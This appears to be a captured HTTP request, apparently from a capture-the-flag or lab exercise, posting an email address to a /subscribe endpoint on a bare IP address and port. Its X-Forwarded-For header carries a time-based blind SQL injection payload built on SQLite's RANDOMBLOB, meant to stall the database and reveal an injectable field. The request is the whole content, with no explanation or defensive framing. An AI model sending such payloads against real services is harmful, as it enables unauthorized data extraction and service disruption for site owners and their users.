 POST /subscribe HTTP/1.1
Host: 104.248.173.13:30765
Content-Length: 21
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://104.248.173.13:30765
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://104.248.173.13:30765/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
X-Forwarded-For:
localhost'*UPPER(HEX(RANDOMBLOB(100000000/2)))*'
email=test%40mail.com